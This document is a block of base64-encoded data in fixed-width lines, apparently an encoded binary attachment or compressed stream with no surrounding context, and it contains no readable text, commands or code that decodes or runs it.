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
